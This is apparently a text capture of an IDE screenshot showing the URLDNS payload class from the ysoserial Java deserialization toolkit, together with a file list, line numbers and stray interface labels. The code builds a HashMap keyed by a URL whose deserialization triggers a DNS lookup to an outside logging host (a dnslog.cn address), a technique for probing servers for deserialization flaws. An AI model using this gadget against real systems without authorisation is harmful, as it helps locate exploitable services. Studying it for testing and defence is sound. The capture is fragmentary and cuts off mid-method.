 LICENSE.txt pom.xml (ysoserial) JenkinsListener.java GeneratePayload.class GeneratePayload.java Serializer.java ObjectPayload.java URLDNS.java
46 @Authors({ Authors.GEBL })
1 4
47 public class URLDNS implements ObjectPayload<Object> {
48
49 public Object getObject(final String url) throws Exception { url: "http://2zhqj9.dnslog.cn"
50
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL( context: null, url, handler); // URL to use as the Key
57 ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
58
+ "http://2zhqj9.dnslog.cn"
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calculated and cached.
60
61 return ht;
62 }
63
public static void main(final String[] args) throws Exception {
数据库
m
Maven